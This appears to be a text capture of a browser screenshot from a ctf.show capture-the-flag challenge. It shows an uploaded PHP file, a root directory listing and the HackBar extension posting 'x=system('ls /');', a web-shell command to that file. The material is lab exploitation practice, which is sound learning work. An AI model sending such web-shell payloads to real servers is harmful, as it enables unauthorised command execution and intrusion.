 976989ff-9bb0-45ef-b5ee-a009126b1bb9.challenge.ctf.show/upload/2.php
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://976989ff-9bb0-45ef-b5ee-a009126b1bb9.challenge.ctf.show/upload/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('ls /');